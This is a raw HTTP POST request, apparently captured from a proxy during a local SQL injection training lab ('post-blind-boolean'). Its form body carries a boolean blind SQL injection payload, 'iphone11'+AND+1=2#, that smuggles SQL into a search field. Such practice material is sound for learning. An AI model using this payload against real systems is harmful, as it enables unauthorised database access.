 1 POST /lab/sql-injection/post-blind-boolean/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/sql-injection/post-blind-boolean/
12 Cookie: PHPSESSID=jq99lqep4kr8p2u6i406q15fq2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 search=iphone11'+AND+1=2#